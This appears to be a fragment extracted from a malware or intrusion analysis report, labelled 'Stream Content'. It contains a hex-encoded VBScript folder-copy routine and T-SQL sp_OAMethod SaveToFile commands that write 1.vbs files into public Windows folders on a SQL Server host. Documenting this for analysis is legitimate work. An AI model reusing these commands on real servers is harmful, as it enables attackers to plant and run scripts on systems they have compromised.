 Stream Content
7.2.6.7.6.5.7.4.2.0.3.D.2.0.6.F.6.2.6.A.5.3.6.8.6.5.6.C.6.C.2.E.4.E.6.1.6.D.6.5.5.3.7.
0.6.1.6.3.6.5.2.8.6.D.7.9.5.4.6.1.7.2.6.7.6.5.7.4.4.4.6.9.7.2.2.9.0.D.0.A.2.0.2.0.2.0.
2.0.6.9.6.E.7.4.4.F.7.0.7.4.6.9.6.F.6.E.7.3.2.0.3.D.2.0.3.2.3.5.3.6.0.D.0.A.2.0.2.0.2.
0.2.0.6.F.6.2.6.A.5.4.6.1.7.2.6.7.6.5.7.4.2.E.4.3.6.F.7.0.7.9.4.8.6.5.7.2.6.5.2.0.6.F.
6.2.6.A.4.6.6.F.6.C.6.4.6.5.7.2.4.9.7.4.6.5.6.D.2.C.2.0.6.9.6.E.7.4.4.F.7.0.7.4.6.9.6.
F.6.E.7.3.0.D.0.A.4.5.6.E.6.4.2.0.5.3.7.5.6.2.
.
.E.X.E.C. .s.p._.O.A.M.e.t.h.o.d. .@.O.b.j.e.c.t.T.o.k.e.n.,. .'.S.a.v.e.T.o.F.i.l.e.
'.,. .N.U.L.L.,. .'.C.:.\.D.o.c.u.m.e.~.1.\.A.l.l.U.s.e.~.1.\.T.e.m.p.l.a.t.e.s.
\.1...v.b.s.'.,. .2.
.
.E.X.E.C. .s.p._.O.A.M.e.t.h.o.d. .@.O.b.j.e.c.t.T.o.k.e.n.,. .'.S.a.v.e.T.o.F.i.l.e.
'.,. .N.U.L.L.,. .'.C.:.\.U.s.e.r.s.\.P.u.b.l.i.c.\.M.u.s.i.c.\.1...v.b.s.'.,. .2.